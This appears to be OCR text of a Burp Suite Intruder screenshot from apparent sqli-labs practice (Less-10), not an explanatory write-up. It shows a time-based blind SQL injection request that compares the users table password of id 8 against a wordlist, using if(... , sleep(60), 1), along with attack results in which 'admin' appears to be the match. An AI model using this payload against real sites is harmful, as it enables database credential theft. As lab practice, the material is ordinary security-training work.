 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 8 × 9 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://45.32.113.109:50326
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /Less-10/?id=1%22%20and%20if((select%20password%20from%20users%20where%20id=8)=%20%27§xxx§%27
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:50326/Less-8/?id=1%27%20and%20if(select%20username%20from%20users%2
8 Connection: close
9 Cookie: vue_admin_template_token=
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches Clear
1 payload position Length: 899
32. Intruder attack of http://45.32.113.109:50326 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
260 adits 200 921
261 adjag 200 921
262 adjai 200 921
263 adlai 200 921
264 adlar 200 921
265 adlay 200 921
266 adlee 200 921
267 adlei 200 921
268 adler 200 921
269 adlet 200 921
270 adley 200 921
271 adlie 200 921
272 admah 200 921
273 adman 200 921
274 admen 200 921
275 admin
276 admit 200 921
277 admix 200 921
278 admov 200 921
279 admpw 200 921
280 admrx 200 921
Request
Pretty Raw Hex \n
1 GET /Less-10/?id=
1%22%20and%20if((select%20password%20from%20users%20where%20id=8)=%20%27admin%27,%20sleep(60),%201)%20--+ HTTP/1.1
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
? Search... 0 matches
395 of 22861
CH 16:42
2022/4/1